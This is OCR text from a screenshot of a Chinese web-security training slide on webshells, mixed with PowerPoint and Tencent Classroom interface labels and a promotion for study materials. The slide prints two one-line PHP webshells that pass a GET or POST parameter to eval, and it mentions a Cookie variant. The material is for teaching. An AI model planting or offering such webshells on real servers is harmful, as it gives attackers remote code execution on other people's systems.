 2020_web安全培训第二期-Webshell介绍.pptx - PowerPoint
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我您想要做什么...
剪切
复制
格式刷
粘贴
新建
幻灯片
版式
重置
节
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
11
12
13
14
15
16
Webshell基本原理
02
常见php webshell
GET方式
<?php eval($_GET[pass]);?>
POST方式
<?php eval($_POST[pass]);?>
Cookie
单击此处添加备注
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题